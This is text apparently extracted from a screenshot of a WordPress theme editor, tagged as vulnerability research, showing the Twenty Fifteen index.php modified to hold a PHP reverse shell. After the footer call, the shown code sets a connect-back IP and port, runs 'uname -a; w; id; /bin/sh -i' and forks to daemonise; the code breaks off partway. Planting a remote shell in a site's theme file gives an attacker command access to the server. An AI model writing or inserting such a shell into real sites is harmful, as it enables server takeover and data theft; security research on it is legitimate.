 vul-research 5 1 新建 您好，may
帮助
仪表盘
文章
多媒体
页面
评论 1
外观
主题
自定义
小工具
菜单
顶部
背景
编辑
插件
用户
工具
设置
收起菜单
WordPress 6.4.2现已可用！请现在升级。
编辑主题
文件修改成功。
Twenty Fifteen: 首页模板 (index.php)
选择要编辑的主题： Twenty Fifteen 选择
<?php get_footer(); ?>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.106';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
模板
404模板
(404.php)
文章归档
(archive.php)
author-bio.php
评论
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
底部
(footer.php)
模板函数
(functions.php)
顶部
(header.php)
图片附件模板
(image.php)
back-compat.php
custom-header.php